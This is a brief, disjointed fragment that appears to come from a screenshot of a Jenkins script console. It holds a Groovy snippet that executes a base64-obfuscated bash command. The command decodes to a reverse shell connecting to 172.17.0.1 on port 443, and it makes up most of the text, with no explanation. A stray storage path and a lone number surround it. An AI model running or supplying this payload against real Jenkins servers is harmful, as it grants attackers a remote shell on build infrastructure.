 172.17.0.2:8080/script
33
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 def cmd = "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMTcuMC4xLzQ0MyAwPiYxCg==}|{base64,-d}|{bash,-i}"
2 def process = cmd.execute()
3 process.waitFor()